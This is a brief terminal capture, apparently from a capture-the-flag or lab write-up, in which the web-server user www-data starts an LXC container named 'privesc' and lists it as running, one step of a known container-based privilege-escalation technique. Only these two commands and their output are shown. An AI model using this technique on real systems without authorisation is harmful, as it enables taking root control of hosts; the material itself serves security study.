 www-data@ubuntu:/tmp$ lxc start privesc
lxc start privesc
www-data@ubuntu:/tmp$ lxc list
lxc list
+---------+---------+---------------------+----------------------------------------------+------------+-----------
|  NAME   |  STATE  |        IPV4         |                     IPV6                     |    TYPE    | SNAPSHOTS
+---------+---------+---------------------+----------------------------------------------+------------+-----------
| privesc | RUNNING | 10.28.25.158 (eth0) | fd42:45c1:9322:c02:216:3eff:fe51:650d (eth0) | PERSISTENT | 0
+---------+---------+---------------------+----------------------------------------------+------------+-----------